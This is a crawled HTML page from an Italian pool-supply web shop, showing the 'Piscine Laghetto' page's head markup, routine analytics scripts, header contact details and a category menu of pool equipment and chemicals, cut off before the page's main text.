

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bbservicestore.com/piscine-laghetto
body_size: 21805
content:
<!doctype html>
<html lang="it-IT">

  <head>
    
      



  <meta charset="utf-8">





  <meta http-equiv="x-ua-compatible" content="ie=edge">







  <title>Piscine Laghetto</title>

    

    

  

  <meta name="description" content="Le piscine Laghetto sono la scelta perfetta per creare un&#039;oasi outdoor lussuosa e sofisticata. Offriamo una vasta gamma di design moderni e classici per adattarsi a qualsiasi stile.">

  <meta name="keywords" content="">

  
  
  

      
  





  

    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "BBSERVICE STORE",
    "url" : "https://bbservicestore.com/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://bbservicestore.com/img/logo-1674126907.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://bbservicestore.com/",
      "name": "BBSERVICE STORE"
    },
    "name": "Piscine Laghetto",
    "url":  "https://bbservicestore.com/piscine-laghetto"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://bbservicestore.com/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Piscine Laghetto",
            "item": "https://bbservicestore.com/piscine-laghetto"
          }              ]
    }
  </script>

  

  

  

  

  

    

  



  

    <meta property="og:title" content="Piscine Laghetto" />

    <meta property="og:description" content="Le piscine Laghetto sono la scelta perfetta per creare un&#039;oasi outdoor lussuosa e sofisticata. Offriamo una vasta gamma di design moderni e classici per adattarsi a qualsiasi stile." />

    <meta property="og:url" content="https://bbservicestore.com/piscine-laghetto" />

    <meta property="og:site_name" content="BBSERVICE STORE" />

    <meta property="og:type" content="website" />
   





  <meta name="viewport" content="width=device-width, initial-scale=1">





<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js"></script>

<link href="https://fonts.googleapis.com/css2?family=Material+Icons+Outlined" rel="stylesheet">



<link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i" rel="stylesheet"> 

	<link href="https://fonts.googleapis.com/css?family=Dosis:300,400,500,600,700" rel="stylesheet"> 



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://bbservicestore.com/img/favicon.ico?1678441564">

  <link rel="shortcut icon" type="image/x-icon" href="https://bbservicestore.com/img/favicon.ico?1678441564">







    <link rel="stylesheet" href="https://bbservicestore.com/themes/PRS026/assets/cache/theme-edd5d1425.css" type="text/css" media="all">








  

  <script type="text/javascript">
        var IdxrcodfeesFrontConfig = {"taxes_in_cart":false,"usetax":true};
        var TT_HOME_PRODUCTTAB_ITEMS = 12;
        var added_to_wishlist = "Il prodttto \u00e8 stato aggiunto correttamente alla tua lista dei desideri.";
        var addtaxtototal = "0";
        var baseDir = "https:\/\/bbservicestore.com\/";
        var blockwishlistController = "https:\/\/bbservicestore.com\/module\/blockwishlist\/action";
        var cartdetailFeeText = "Cash on delivery fee";
        var comparator_max_item = 3;
        var compareAdd = "Il prodotto \u00e8 stato aggiunto al confronto dei prodotti  Learn to pronounce";
        var compareRemove = "Il prodotto \u00e8 stato rimosso dal confronto dei prodotti.";
        var compareUrl = "https:\/\/bbservicestore.com\/module\/ttcompare\/compare";
        var compareView = "Confrontare";
        var comparedProductsIds = [];
        var compared_products = [];
        var controller = "cms";
        var currencySign = "\u20ac";
        var disable_comment = "Criterion is not exists for this product.";
        var displaypriceslink = "https:\/\/bbservicestore.com\/module\/idxcodfees\/price";
        var isLogged = 0;
        var isLoggedWishlist = false;
        var loggin_required = "Devi essere loggato per gestire la tua lista dei desideri.";
        var loginLabel = "Accesso";
        var login_url = "https:\/\/bbservicestore.com\/account";
        var max_item = "Non puoi aggiungere altro di 3 prodotto(s) al confronto del prodotto";
        var moderation_active = 1;
        var mywishlist_url = "https:\/\/bbservicestore.com\/module\/ttproductwishlist\/mywishlist";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Piscine Laghetto","description":"Le piscine Laghetto sono la scelta perfetta per creare un'oasi outdoor lussuosa e sofisticata. Offriamo una vasta gamma di design moderni e classici per adattarsi a qualsiasi stile.","keywords":"","robots":"index"},"page_name":"cms","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-cms":true,"tax-display-enabled":true,"cms-id-14":true},"admin_notifications":[]},"shop":{"name":"BBSERVICE STORE","logo":"https:\/\/bbservicestore.com\/img\/logo-1674126907.jpg","stores_icon":"https:\/\/bbservicestore.com\/img\/logo_stores.png","favicon":"https:\/\/bbservicestore.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/bbservicestore.com\/","current_url":"https:\/\/bbservicestore.com\/piscine-laghetto","shop_domain_url":"https:\/\/bbservicestore.com","img_ps_url":"https:\/\/bbservicestore.com\/img\/","img_cat_url":"https:\/\/bbservicestore.com\/img\/c\/","img_lang_url":"https:\/\/bbservicestore.com\/img\/l\/","img_prod_url":"https:\/\/bbservicestore.com\/img\/p\/","img_manu_url":"https:\/\/bbservicestore.com\/img\/m\/","img_sup_url":"https:\/\/bbservicestore.com\/img\/su\/","img_ship_url":"https:\/\/bbservicestore.com\/img\/s\/","img_store_url":"https:\/\/bbservicestore.com\/img\/st\/","img_col_url":"https:\/\/bbservicestore.com\/img\/co\/","img_url":"https:\/\/bbservicestore.com\/themes\/PRS026\/assets\/img\/","css_url":"https:\/\/bbservicestore.com\/themes\/PRS026\/assets\/css\/","js_url":"https:\/\/bbservicestore.com\/themes\/PRS026\/assets\/js\/","pic_url":"https:\/\/bbservicestore.com\/upload\/","pages":{"address":"https:\/\/bbservicestore.com\/indirizzo","addresses":"https:\/\/bbservicestore.com\/indirizzi","authentication":"https:\/\/bbservicestore.com\/login","cart":"https:\/\/bbservicestore.com\/carrello","category":"https:\/\/bbservicestore.com\/index.php?controller=category","cms":"https:\/\/bbservicestore.com\/index.php?controller=cms","contact":"https:\/\/bbservicestore.com\/contattaci","discount":"https:\/\/bbservicestore.com\/buoni-sconto","guest_tracking":"https:\/\/bbservicestore.com\/tracciatura-ospite","history":"https:\/\/bbservicestore.com\/cronologia-ordini","identity":"https:\/\/bbservicestore.com\/dati-personali","index":"https:\/\/bbservicestore.com\/","my_account":"https:\/\/bbservicestore.com\/account","order_confirmation":"https:\/\/bbservicestore.com\/conferma-ordine","order_detail":"https:\/\/bbservicestore.com\/index.php?controller=order-detail","order_follow":"https:\/\/bbservicestore.com\/segui-ordine","order":"https:\/\/bbservicestore.com\/ordine","order_return":"https:\/\/bbservicestore.com\/index.php?controller=order-return","order_slip":"https:\/\/bbservicestore.com\/buono-ordine","pagenotfound":"https:\/\/bbservicestore.com\/pagina-non-trovata","password":"https:\/\/bbservicestore.com\/recupero-password","pdf_invoice":"https:\/\/bbservicestore.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/bbservicestore.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/bbservicestore.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/bbservicestore.com\/offerte","product":"https:\/\/bbservicestore.com\/index.php?controller=product","search":"https:\/\/bbservicestore.com\/ricerca","sitemap":"https:\/\/bbservicestore.com\/mappa-del-sito","stores":"https:\/\/bbservicestore.com\/negozi","supplier":"https:\/\/bbservicestore.com\/fornitori","register":"https:\/\/bbservicestore.com\/login?create_account=1","order_login":"https:\/\/bbservicestore.com\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/PRS026\/assets\/","actions":{"logout":"https:\/\/bbservicestore.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/bbservicestore.com\/img\/p\/it-default-small_default.jpg","width":70,"height":91},"cart_default":{"url":"https:\/\/bbservicestore.com\/img\/p\/it-default-cart_default.jpg","width":100,"height":125},"home_default":{"url":"https:\/\/bbservicestore.com\/img\/p\/it-default-home_default.jpg","width":210,"height":273},"medium_default":{"url":"https:\/\/bbservicestore.com\/img\/p\/it-default-medium_default.jpg","width":470,"height":611},"large_default":{"url":"https:\/\/bbservicestore.com\/img\/p\/it-default-large_default.jpg","width":800,"height":1040}},"small":{"url":"https:\/\/bbservicestore.com\/img\/p\/it-default-small_default.jpg","width":70,"height":91},"medium":{"url":"https:\/\/bbservicestore.com\/img\/p\/it-default-home_default.jpg","width":210,"height":273},"large":{"url":"https:\/\/bbservicestore.com\/img\/p\/it-default-large_default.jpg","width":800,"height":1040},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/bbservicestore.com\/"},{"title":"Piscine Laghetto","url":"https:\/\/bbservicestore.com\/piscine-laghetto"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769194799,"static_token":"b32e7114ba96910abf00ff511642ae80","token":"90bf05a8aa62757a58bc11bb1bb2329d","debug":false};
        var productcomment_added = "Thanks for your Review. Your comment has been added!";
        var productcomment_added_moderation = "Thanks for your Review. It will be available once approved by a moderator.";
        var productcomments_controller_url = "https:\/\/bbservicestore.com\/module\/ttproductcomments\/default";
        var productcomments_url_rewrite = "1";
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/bbservicestore.com\/module\/ps_emailsubscription\/subscription";
        var removeFromWishlistUrl = "https:\/\/bbservicestore.com\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var secure_key = "97e73b3f44a4d581cbb2aa3d2d8f4654";
        var static_token = "b32e7114ba96910abf00ff511642ae80";
        var trustedshopseasyintegration_css = "https:\/\/bbservicestore.com\/modules\/trustedshopseasyintegration\/views\/css\/front\/front.1.1.3.css";
        var wishlistAddProductToCartUrl = "https:\/\/bbservicestore.com\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistProductsIds = "";
        var wishlistUrl = "https:\/\/bbservicestore.com\/module\/blockwishlist\/view";
        var wishlistView = "La tua lista dei desideri";
      </script>







  <script async src="https://www.googletagmanager.com/gtag/js?id=G-305EL2BN9E"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-305EL2BN9E',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>

<script>
	
   (
	function(i,s,o,g,r,a,m)
		{
				i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
						(i[r].q=i[r].q||[]).push(arguments)
					},
				i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		}
	)(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	ga('create', 'G-305EL2BN9E', 'auto');
	ga('send', 'pageview');
</script>

<!-- Facebook Pixel Code -->
<script>
  
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  
  fbq('init', '');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<style type="text/css">
            #product .ttpc-wrp.ttpc_displayProductPriceBlock {
        display: none !important;
    }
    #product .ajax_block_product .ttpc-wrp.ttpc_displayProductPriceBlock,
    #product .product_list .ttpc-wrp.ttpc_displayProductPriceBlock,
    #product #product_list .ttpc-wrp.ttpc_displayProductPriceBlock,
    #product .product-miniature .ttpc-wrp.ttpc_displayProductPriceBlock {
        display: block !important;
    }
    
    </style>

<script type="text/javascript">
    var ttpc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var ttpc_labels_lang = {
        'days': 'days',
        'hours': 'hours',
        'minutes': 'min.',
        'seconds': 'sec.'
    };
    var ttpc_labels_lang_1 = {
        'days': 'day',
        'hours': 'hour',
        'minutes': 'min.',
        'seconds': 'sec.'
    };
    var ttpc_offer_txt = "Offer ends in:";
    var ttpc_theme = "1-simple";
    var ttpc_psv = 1.7;
    var ttpc_hide_after_end = 1;
    var ttpc_hide_expired = 1;
    var ttpc_highlight = "seconds";
    var ttpc_position_product = "";
    var ttpc_position_list = "over_img";
    var ttpc_adjust_positions = 1;
    var ttpc_token = "b32e7114ba96910abf00ff511642ae80";
</script><script>
    var tt_settings = {
        tt_loop:"1",
    };
    var tt_cms_url = "https://bbservicestore.com/cookie";
	var tt_cookie_style = "cookie_style4";
    var tt_text = "Per offrirti la miglior esperienza possibile, questo sito utilizza i cookie. Utilizzando il sito acconsenti all\&#039;uso dei cookie. Abbiamo pubblicato una nuova informativa sui cookie, dove puoi trovare maggiori informazioni sui cookie che utilizziamo.";
    var tt_link_text = "Vedi l\&#039;informativa sui cookie.";
    var tt_button_text = "Accetta";
</script>








    

  </head>

  <body id="cms" class="lang-it country-it currency-eur layout-left-column page-cms tax-display-enabled cms-id-14">

    
      
    

    <main>
      
                 

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">

        <div class="row">
          <div class="hidden-sm-down top-nav">
            <div class="col-sm-12 left-nav">
				<div class="container">
              <div id="_desktop_contact_link">
  <div id="contact-link">
    <ul>
              <li class="contact">
        <i class="material-icons">&#xE0B0;</i>
                <span>0585 1886116</span>
        </li>
      	          <li class="email">
        <i class="material-icons">&#xE0BE;</i>
                <span>info@bbservicestore.com</span>
        </li>
          </ul>
	 
  </div>
</div>
<div id="_desktop_user_info">
<div class="ttusersignin">

<div class="ttuserheading"> <i class="material-icons user">&#xE7FF;</i> MioAccount
<i class="material-icons expand-more">&#xE313;</i><i class="material-icons expand-less">&#xE316;</i>
</div>
	
</div>
<ul class="user-info">
          <li><a
        href="https://bbservicestore.com/account"
        title="Accedi al tuo account cliente"
        rel="nofollow"
      >
        Login
      </a></li>
    	
		<li>
		<a class="bt_compare" href="https://bbservicestore.com/module/ttcompare/compare" title="Confrontare" rel="nofollow">
			<span>Confrontare (<span class="total-compare-val">0</span>)</span>
		</a>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
	</li>

    <li>
    <a class="wishtlist_top" href="https://bbservicestore.com/module/ttproductwishlist/mywishlist" title="Lista dei desideri" rel="nofollow">
        <span>Lista dei desideri (<span class="cart-wishlist-number">0</span>)</span>
    </a>
</li>
<div class="col-md-12 links link-list">
  <div class="row">
    </div>
</div>

	  
  </ul>
</div>
<div class="col-md-12 links link-list">
  <div class="row">
    </div>
</div>

			   </div>
            </div>
            <div class="col-sm-12 right-nav">
				<div class="container">
                 
 
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//bbservicestore.com/module/ps_shoppingcart/ajax">
    <div class="header">
        <span rel="nofollow">
        <i class="material-icons shopping-cart">Carrello</i>
        <span class="hidden-sm-down">Carrello</span>
        <span class="cart-products-count">
		<span class="count">0</span><span class="cart-count"> Prodotti
											<span class="amount pull-right">
							0,00 €
						</span>
							</span></span>
        </span>
    </div>
	<div class="cart_block block exclusive">
	<div class="block_content">
<div class="cart_block_list">
				<p class="no-item">
			Nessun prodotto nel carrello.
		</p>
			</div>
	</div>
			</div>
  </div>
</div>

	<div id="ttcmsheaderservices" class="col-xs-12 col-sm-6 col-lg-4">
	  <div class="ttcmsheaderservice col-xs-12 col-sm-12">
<div class="ttsupport col-xs-6 col-sm-6">
<div class="ttcontent_inner">
<div class="service">
<div class="ttsupport_img service-icon"></div>
<div class="service-content">
<div class="service-title">Supporto 24/7</div>
<div class="service-desc"><a href="tel:+3905851886116">0585 1886116</a></div>
</div>
</div>
</div>
</div>
<div class="ttdelivery col-xs-6 col-sm-6">
<div class="ttcontent_inner">
<div class="service">
<div class="ttdelivery_img service-icon"></div>
<div class="service-content">
<div class="service-title">RESO</div>
<div class="service-desc">60 Giorni per il reso</div>
</div>
</div>
</div>
</div>
</div>
	</div>

				<div class="hidden-sm-down" id="_desktop_logo">
																
  <a href="https://bbservicestore.com/">
    <img
      class="logo img-fluid"
      src="https://bbservicestore.com/img/logo-1674126907.jpg"
      alt="BBSERVICE STORE"
      loading="lazy"
      width="232"
      height="38">
  </a>

									        </div>
            </div>
			</div>
          </div>
          
        </div>
  </nav>



  <div class="header-top">

      <script type="text/javascript">
        (function(c,l,a,r,i,t,y){
			
            c[a] = c[a] || function() {
    (c[a].q = c[a].q || []).push(arguments);
};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "o8o8q4t0x2");
    </script>

	  <div class="top-logo" id="_mobile_logo"></div>
		<div class="position-static">
		    <div class="container">
	  <div class="row">
	  <div class="hidden-md-up text-sm-center mobile">
            <div class="float-xs-right col-sm-3" id="_mobile_cart"></div>
            <div class="float-xs-right" id="_mobile_user_info"></div>
            
            <div class="clearfix"></div>
          </div>
		<!-- Block Top links module -->
<div id="tttop-link-block" class="col-sm-7">
	<h3 class="title_block ">
		<i class="material-icons">&#xE5D2;</i>
	</h3>
	<ul id="tttoplink" class="block_content">
		<li class="tttoplink tthome">
			<a title="home" href="https://bbservicestore.com/">Home</a>
		</li>
			 
			<li class="tttoplink">
				<a href="https://bbservicestore.com/chi-siamo" title="CHI SIAMO" >CHI SIAMO</a></li>
					 
			<li class="tttoplink">
				<a href="https://bbservicestore.com/contattaci" title="CONTATTI" >CONTATTI</a></li>
					 
			<li class="tttoplink">
				<a href="https://bbservicestore.com/alcuni-dei-nostri-lavori" title="I nostri lavori" >I nostri lavori</a></li>
				</ul>
</div>
<!-- /Block Top links module -->


<script>
$(document).ready(function() {
if($(document).width() <= 1500){
var max_link = 4;
}  
else if ($(document).width() >= 1500){
var max_link = 5;
}
var more_info = "More";
var items = $('#tttop-link-block ul li');
var surplus = items.slice(max_link, items.length);
    surplus.wrapAll('<li class="more_menu tttoplink"><ul class="top-link clearfix">');
    $('.more_menu').prepend('<a href="#" class="level-top">'+more_info+'<i class="material-icons icon">&#xE5CC;</i> </a>');
    $('.more_menu').mouseover(function() {
        $(this).children('ul').addClass('shown-link');
$('body').addClass('slink-open');
    })
    $('.more_menu').mouseout(function() {
        $(this).children('ul').removeClass('shown-link');
$('body').removeClass('slink-open');
    });
});
$(window).resize();
</script>

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//bbservicestore.com/ricerca">
	<span class="ttsearch_button">
		<i class="material-icons search">&#xE8B6;</i>
	</span>
  <div class="ttsearchtoggle">
	<form method="get" action="//bbservicestore.com/ricerca">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" id="search_query_top" value="" placeholder="Cerca nel nostro catalogo" aria-label="Ricerca">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Ricerca</span>
		</button>
	</form>
</div>
</div>
<!-- /Block search module TOP -->

	  </div>
	</div>
	  <div class="float-xs-left" id="menu-icon">
              <i class="material-icons">&#xE5D2;</i>
			  <h4 class="menu-title">menu</h4>
            </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
      </div>
 	</div>
  </div>
  <div class="col-md-12 links link-list">
  <div class="row">
    </div>
</div>


        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://bbservicestore.com/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <span>Piscine Laghetto</span>
                      </li>
        
          
  </ol>
</nav>
          

          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                              <!-- Module Megamenu-->
<div class="container_tt_megamenu col-sm-3">
<div id="tt-menu-horizontal" class="tt-menu-horizontal clearfix">
	<div class="title-menu-mobile"><span>CATEGORIE</span><i class="material-icons">&#xE5D2;</i></div>
	<div class="main-menu">
	<ul class="menu-content">
									<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/piscine.html"><img src="/modules/ttmegamenu/views/img/icons/efbaae2ed4ec6c12bde3d5a312e5198a5f2efb48_4ef6f4e1b9b38dc3a5eeb9eb38684a2945b56aad_inflatable-pool.png" alt=""/><span class="catagory">Piscine</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/piscine-fuori-terra.html"><span class="catagory">Piscine Fuori Terra</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/piscine-interrate.html"><span class="catagory">Piscine Interrate</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/liner.html"><span class="catagory">Liner</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/coperture.html"><span class="catagory">Coperture</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/invernali.html"><span class="catagory">Invernali</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/estive.html"><span class="catagory">Estive</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/illuminazione.html"><span class="catagory">Illuminazione</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/locale-tecnico.html"><span class="catagory">Locale Tecnico</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/locali-tecnici.html"><span class="catagory">Locali Tecnici</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-piscina.html"><span class="catagory">Pompe Piscina</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/filtri.html"><span class="catagory">Filtri</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/sabbia.html"><span class="catagory">Sabbia</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/ricambi-pompe.html"><span class="catagory">Ricambi Pompe</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/ricambi-filtri.html"><span class="catagory">Ricambi Filtri</span></a></li></ul></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/accessori-piscina.html"><span class="catagory">Accessori Piscina</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/bocchette.html"><span class="catagory">Bocchette</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/skimmer.html"><span class="catagory">Skimmer</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/scale.html"><span class="catagory">Scale</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/giochi-d-acqua.html"><span class="catagory">Giochi d\'acqua</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/tappetini.html"><span class="catagory">Tappetini</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/nuoto-controcorrente.html"><span class="catagory">Nuoto Controcorrente</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/riscaldamento-raffreddamento.html"><span class="catagory">Riscaldamento / Raffreddamento</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/ricambi.html"><span class="catagory">Ricambi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/ricambi-cpa.html"><span class="catagory">Ricambi CPA</span></a></li></ul></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/piscina-manutenzione.html"><img src="/modules/ttmegamenu/views/img/icons/0e819ae0c14a9c3d147da3708f32b52c65170ca8_6afe8faf14fd0e7d76ca9445dab1a6f6b5a307d6_water-tester.png" alt=""/><span class="catagory">Piscina Manutenzione</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/cloro-dicloro-tricloro.html"><span class="catagory">Cloro - Dicloro - Tricloro</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/manutenzione-no-cloro.html"><span class="catagory">Manutenzione No Cloro</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/regolatori-ph.html"><span class="catagory">Regolatori pH</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/sequestranti-flocculante.html"><span class="catagory">Sequestranti - Flocculante</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/alghicida-svernante.html"><span class="catagory">Alghicida - Svernante</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/analisi-acqua.html"><span class="catagory">Analisi Acqua</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/accessori-pulizia.html"><span class="catagory">Accessori Pulizia</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/sanificanti.html"><span class="catagory">Sanificanti</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/idromassaggio.html"><img src="/modules/ttmegamenu/views/img/icons/ace8e43d82ec4e5293b1085a2ae15dccc8450d3c_26bcbe6a630e517930e015e2d4c42636e4e530d6_bath.png" alt=""/><span class="catagory">Idromassaggio</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/vasche-idromassaggio.html"><span class="catagory">Vasche</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-idromassaggio.html"><span class="catagory">Pompe Idromassaggio</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/soffianti.html"><span class="catagory">Soffianti</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/accessori-idromassaggio.html"><span class="catagory">Accessori Idromassaggio</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/ricambivarie.html"><span class="catagory">Ricambi/Varie</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/piscina-automatica.html"><img src="/modules/ttmegamenu/views/img/icons/9a98978237d75e5b96590f32b2f732c1b01f0d47_973aaa9535d120410a8b76ccc405e43a16529252_19450150273RP015_0_ori.jpeg" alt=""/><span class="catagory">Piscina Automatica</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/elettrolisi-del-sale.html"><span class="catagory">Elettrolisi del sale</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-dosatrici.html"><span class="catagory">Pompe Dosatrici</span></a></li></ul></li>
